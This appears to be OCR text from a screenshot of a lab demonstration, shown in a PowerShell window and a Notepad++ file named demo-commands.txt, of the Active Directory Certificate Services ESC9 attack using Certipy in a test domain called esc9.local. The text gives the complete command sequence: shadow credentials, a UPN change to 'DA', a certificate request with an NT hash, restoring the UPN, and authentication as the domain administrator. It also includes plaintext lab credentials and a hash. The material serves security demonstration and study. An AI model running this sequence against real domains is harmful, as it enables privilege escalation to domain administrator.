 CanAbus
TrustedForNTAuth
ESC9-E...
EnterpriseCAFor
Enroll
Members
DA Researcher
The command completed successfully.
PS C:\Users\User1> certipy account update -username User1@esc9.local -password o3Pr#vVi@!LsM$ -user User2
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'User2':
userPrincipalName : DA
[*] Successfully updated 'User2'
PS C:\Users\User1>
PS C:\Users\User1>
PS C:\Users\User1>
PS C:\Users\User1>
PS C:\Users\User1>
PS C:\Users\User1>
Andy Robbins
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
demo-commands.txt
1 certipy shadow auto -username User1@esc9.local -password o3Pr#vVi@!LsM$ -account User2
2 start-sleep -s 5
3
4 certipy account update -username User1@esc9.local -password o3Pr#vVi@!LsM$ -user User2 -upn DA
5 start-sleep -s 5
6
7 certipy req -username user2@esc9.local -hashes ebfc3c777b6da90cc7a6ff0ee60d1136 -ca esc9-esc9-dc-ca -template esc9
8 start-sleep -s 5
9
10 certipy account update -username User1@esc9.local -password o3Pr#vVi@!LsM$ -user User2 -upn User2
11 start-sleep -s 5
12
13 certipy auth -pfx da.pfx -domain esc9.local
14 start-sleep -s 5